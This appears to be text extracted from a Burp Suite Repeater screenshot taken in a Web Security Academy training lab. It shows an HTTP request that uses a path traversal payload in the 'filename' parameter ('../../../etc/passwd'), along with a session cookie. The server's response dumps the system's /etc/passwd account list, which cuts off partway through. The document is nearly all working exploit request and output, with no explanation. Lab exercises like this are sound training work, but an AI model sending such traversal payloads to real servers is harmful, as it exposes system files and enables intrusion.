 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a3e0043045e8b0482
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a3e0043045e8b04829065bc008f002a.web-security-academy.net
3 Cookie: session=yfAOwONA5dJUCGNv093QdGJrqFJXuNPJ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a3e0043045e8b04829065bc008f002a.web-security-academy.net/product?productI
d=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper